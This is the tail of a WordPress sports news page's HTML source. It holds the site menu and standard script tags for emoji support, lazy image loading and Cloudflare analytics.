                        <i class="penciicon-magnifiying-glass"></i>
                    </div>
                </form>
            </div>
		
		<ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-287"><a href="https://www.thesportseffect.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-304"><a href="https://www.thesportseffect.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-293"><a href="https://www.thesportseffect.com/category/app/">App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-294"><a href="https://www.thesportseffect.com/category/basketball/">Basketball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-303"><a href="https://www.thesportseffect.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-296"><a href="https://www.thesportseffect.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-297"><a href="https://www.thesportseffect.com/category/hockey/">Hockey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-298"><a href="https://www.thesportseffect.com/category/soccer/">Soccer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-299"><a href="https://www.thesportseffect.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-300"><a href="https://www.thesportseffect.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-305"><a href="https://www.thesportseffect.com/category/tennis/">Tennis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-301"><a href="https://www.thesportseffect.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-302"><a href="https://www.thesportseffect.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.thesportseffect.com/wp-admin/admin-ajax.php","nonce":"a843801f93","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.thesportseffect.com/wp-admin/admin-ajax.php","nonce":"a843801f93","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesportseffect.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thesportseffect.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97cacbcff58e45d594bf61d9fafdb992","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.4 on 2026-01-22 16:46:46 -->